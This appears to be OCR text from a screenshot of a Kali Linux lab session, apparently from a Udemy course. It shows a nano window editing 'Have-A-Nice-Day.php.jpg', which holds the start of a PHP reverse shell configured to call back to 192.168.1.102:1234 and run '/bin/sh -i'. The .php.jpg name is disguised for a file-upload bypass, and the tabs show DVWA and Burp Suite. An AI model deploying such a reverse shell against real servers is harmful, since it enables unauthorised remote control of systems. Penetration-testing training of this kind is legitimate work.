 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sat 18 Apr, 15:33 root
root@Kali: ~/Desktop
File Edit View Search Terminal Help
GNU nano 2.2.6 File: Have-A-Nice-Day.php.jpg
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.102'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
KALI LINUX™
// Daemonise ourself if possible to avoid zombies later
//
“the quieter you become, the more you are able to hear”
// pcntl_fork is hardly ever available, but will allow us to daemonise
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@Kali: ~/Desktop [root@Kali: /var/www] root@Kali: ~ [php-reverse-shell-1.0] [php-reverse-shell-1.0] [Damn Vulnerable We... [php-reverse-shell-1.0] [Burp Suite Free Editio...
udemy
Right Ctrl